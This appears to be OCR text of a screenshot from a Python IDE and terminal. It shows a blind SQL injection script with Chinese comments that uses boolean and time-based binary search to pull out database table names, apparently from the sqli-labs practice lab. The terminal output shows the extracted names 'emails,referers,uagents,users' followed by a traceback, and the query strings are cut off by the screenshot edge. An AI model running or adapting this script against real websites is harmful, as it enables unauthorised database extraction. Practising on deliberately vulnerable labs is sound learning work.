 python [管理员]
index.py
sqli5.py
__init__.py
gmpy.py 1
sqli5.py > sqlsleep
14 # 构造 SQL 查询
15 newurl = url + f"ascii(substr((select group_concat(table_name) from
16 r = requests.get(newurl)  # 发送请求
17 if "You are in........." in r.text:
18 min_value = mid + 1  # 更新搜索范围
19 else:
20 max_value = mid
21 mid = (min_value + max_value) // 2  # 更新中值
22 if (chr(mid) == " "):   # 如果中值是空格，表示表名结束
23 break
24 result += chr(mid)  # 将字符添加到结果中
25 print(result)
26
27 # 时间盲注函数
28 def sqlsleep(url):
29 result = ""
30 for i in range(1, 100):
31 min_value = 33
32 max_value = 130
33 mid = (min_value + max_value) // 2  # 中值
34 while (min_value < max_value):
35 start = time.time()   # 记录开始时间
36 newurl = url + f"if(ascii(substr((select group_concat(table_name) fr
37 r = requests.get(newurl)
38 print(newurl)
39 end = time.time()  # 记录结束时间
40 if end - start > 3:
41 min_value = mid + 1
42 else:
43 max_value = mid
44 mid = (min_value + max_value) // 2
45 if (chr(mid) == " "):
46 break
47 result += chr(mid)
48 print(result)
49
50 sqlbool(url)  # 调用
51 #sqlsleep(url)   调用
0 1 0 行 29，列 14 空格: 4 UTF-8 CRLF {} Python 3.12.2 64-bit Go Live Prettier
管理员: C:\WINDOWS\system32\cmd.exe
D:\python>python sqli5.py
e
em
ema
emai
email
emails
emails,
emails,r
emails,re
emails,ref
emails,refe
emails,refer
emails,refere
emails,referer
emails,referers
emails,referers,
emails,referers,u
emails,referers,ua
emails,referers,uag
emails,referers,uage
emails,referers,uagen
emails,referers,uagent
emails,referers,uagents
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users
emails,referers,uagents,users!
emails,referers,uagents,users!!
emails,referers,uagents,users!!!
Traceback (most recent call last):
File "D:\python\sqli5.py", line 50, in <module>
sqlbool(url)  # 调用
File "D:\python\sqli5.py", line 16, in sqlbool
r = requests.get(newurl)  # 发送请求
File "C:\Users\HolyBeagle\AppData\Local\Programs\Python\Python312\Lib\site-packages\request
s\api.py", line 73, in get
return request("get", url, params=params, **kwargs)
File "C:\Users\HolyBeagle\AppData\Local\Programs\Python\Python312\Lib\site-packages\request
s\api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
File "C:\Users\HolyBeagle\AppData\Local\Programs\Python\Python312\Lib\site-packages\request